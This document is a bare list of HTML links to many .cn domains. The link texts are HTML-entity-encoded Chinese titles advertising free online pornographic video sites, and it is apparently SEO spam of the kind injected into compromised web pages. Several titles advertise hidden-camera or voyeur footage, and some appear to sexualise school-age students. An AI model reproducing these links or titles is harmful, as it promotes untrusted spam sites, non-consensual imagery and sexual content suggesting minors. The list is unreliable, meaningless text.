<a href="http://joojcc.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://gou13.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://missvelvet.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruocong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
<a href="http://assu.com.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://chailuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://hearttour.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huayity.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://ruocong.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://yh512.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://fsidc.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sscbk.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suikuan.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://whglc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://mala114.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://wu79k.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lzeps.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://qouj.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://elux.com.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m961.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kjhk.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://iwiyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://vp99.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://edsm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://zyxming.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://za100.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://aulia03.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://lalanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://leaus.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://time-share.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eimv.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://egsi.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://0663rc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://marco-art.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://pbes.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldccw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://goupopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://ppmx.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://yeyd.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://za1314.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://yw69.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://cucstu.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://populations.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://af163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://0558auto.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bugen.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xv6700.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://catstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://meclab.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://138edu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://180437.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://rrr333.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiy.com.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qginfo.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai12.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://bhs4.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yc339.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://eruw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://janwa.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://017r.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bwruk.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sosoto.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://808sp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
